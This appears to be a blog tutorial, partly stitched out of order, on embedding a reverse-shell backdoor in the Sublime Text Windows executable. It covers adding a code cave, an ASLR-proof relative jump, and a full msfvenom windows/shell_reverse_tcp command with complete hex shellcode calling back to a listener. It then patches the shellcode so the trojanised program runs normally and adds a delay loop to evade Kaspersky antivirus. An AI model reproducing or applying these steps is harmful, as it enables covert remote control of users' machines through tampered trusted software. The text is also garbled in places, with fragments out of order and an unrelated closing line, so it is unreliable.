
To do that, we repeat this code 10 times before we execute the binary, in the nop sled that we prepared before:
We are just counting until we reach the value 12341234, and pushing/poping the same value from the stack. These are just some maths operations that are going to cause a delay in the execution of the program.

Now it’s the moment to scan the binary again, and we realize that Kaspersky is not detecting it anymore!
This was just a small trick for this specific AV, but if you want to read some interesting articles about AV bypass I recommend you the following ones:

Today is a sunny day here in my country and I should be in the beach drinking a cold beer, but I don’t know why… I’m here at home embedding a backdoor inside a Windows binary.
I’ve already wrote about this in the blog, but this time is going to be a bit more complex, in this post I will cover how to bypass the Windows ASLR protection.
ASLR means Address Space Layour Randomization, and what it does is, that each time that the same program is executed, it will use another memory space with another memory addresses.
From a exploit development perspective, what it means is that we can’t hard-code addresses anymore. Instead of that, we need to start using “relative addresses”.
For this blog post, I’ve chosen my favorite GUI text editor that is Sublime Text. Let’s see the process of embedding a backdoor in it step by step.
Step 1. Creating a new memory section
We could find a suitable Code Cave without creating a new memory section, but I want to keep this tutorial as simple as I can.
At the end of the blog post I will share with you some interesting links if you want to read a bit more about Code Caves and other interesting topics.

As I said, to keep the things simple, I used LordPE to create a new section inside the binary. This memory section is going to be named “Evil”.
I copy the address RawOffset, we are going to need it in the next step.
I have to find the RawOffset address inside the hex editor:
0x0068E600
And insert the 1000 bytes at that point:
Step 2. Jumping to the code Cave
Now it’s the moment to open the binary inside a debugger.
These are the two first instructions of the program:
We are going to overwrite the first instruction, this means that after, we are going to need to replicate that first CALL Sublime 006AF634. Done that, we are going to need to jump to the address where the second instruction is: 006AF62F.
Notice that all these address are going to be changing during the binary modification process because of ASLR.
Another address that ASLR is going to modify is our 1000 null bytes Code Cave location. We want to jump there but we can’t hard-code it.
If we check the location of our Code Cave, for this current execution of the program we can see that is in this memory address:
Code Cave - 0x013BA000
And that our entry point for our program is the following:
Entry Point of the Program - 0x011DF62A

How we can do a relative jump? The answer is using Nasm.
We are going to do a jump to the Code Cave – Entry Point. We can do it like this:
We do a binary copy to copy them into the debugger and save them. The Jump is going to work although the program has ASLR protection. Because is a “relative” jump.
We take the jump with F7. And we will be located at the begging of our Code Cave. Here we need to save our current registers and flags status to recover them after. We need to do these instructions:
pushad # Save registers into the stack
pushfd # Save flags into the stack
Step 3. Creating and modifying the shellcode
After saving the current program status, we are ready to put here our shellcode.
The most important thing here is to use exactly the same payload as I use, please notice the underscore symbol:
windows/shell_reverse_tcp
This is the full command:
root@kali:~# msfvenom  -p windows/shell_reverse_tcp LHOST=192.168.1.88 LPORT=443 -f hex EXITFUNC=none
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8015868020001bb89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
We copy it into the debugger and save the changes.
Now, we are going to have two problems. The first one is, that the program is going to hang until we close our shell, and the second one is that there is no listener, the program will close before starting.
Solving problem 1 – WaitForSingleObject Infinite
The shellcode is going to do the following:
DEC ESI ; Current value is 0, so it will convert in -1
PUSH ESI;
INC ESI;
We are pushing a -1 to the the stack, and this is the parameter that is going to hang the code execution until shell ends, we need to change it for a zero. So we just can change DEC ESI for a NOP.
Solving problem 2 – Avoiding ExitProcess
This fix is going to be a bit more complex. In the middle of the code we are going to see the following instructions:
74 0C       		je      short Sublime
FFF4E 08       		dec     dword ptr ds:[esi+8]
75 EC         		jnz     short Sublime
68 F0B5A256   	push    56A2B5F0
FFD5          		call    ebp                         # Process will finish if we reach this point
68 636D6400   	push    646D63
89E3          		mov     ebx, esp
I recommend you to look for the following instruction to locate this part of the code:
dec dword ptr ds:[esi+8]
What we need to do here is remove that push, and change it for a Jump to the end of the shellcode. Like this:
Step 4. Stack alignment
At this point, the shellcode should be executed, and can happen two things. The first one is that the reverse shell found an open listening port and we received the new shell. The second one is that it does not find it and we jumped to end of the shellcode.
In both ways, the execution flow should not break because we already fixed these problems in the previous steps. Then in both cases, we should be at the end of the shellcode.

Here is where we have a problem, we need to align the stack and be precise with the position, because we pushed there our registers and flags and we need to recover them.
But we are going to need two different stack adjustments, the first one is going to be for the case that the shell generated a connection, and the second one, for the case that it didn’t.
As you can see in the image below, when the shellcode ends, we have a Nop padding, and we will align the stack adding 1DC, then we will jump over the other stack alignment and we will reach our register recovery part of the code. For the other case, when the code is not going to find a listener, the jump that we created before, is going to land in the ADD ESP, 1A4 instruction and then we will reach the registers recovery part.
As you can see in both of them, we are going to adjust the stack properly for each case.
Now I’m going to show you an example of how I did the math to do the stack alignment.
Stack alignment case 1 – shell works:
For the case, where the shell works:
ESP where we saved the registers and flags: 001DFA8C
ESP after the shell execution: 001DFC68
We need to add 1DC.
Stack alignment case 2 – shell timeout:
Second fix:
ESP where we saved the registers and flags: 0091FBF4
ESP in the PUSH that goes to exitprocess: 0091FA50
We need to add 1A4.
Step 5. Recover the execution flow
If you remember, the first step of all this process was to save the first two lines of the Sublime program execution:
And the only thing that I want to improve in this topic, is to execute shellcode using some existing functionality of the tool, for example, when you click in the help button, etc.
Probably I’m going to do that later and I will write a couple of lines about it.


 You will have noticed that the filename has been replaced by a random string but, as far as it is giving us the name, is easy to find.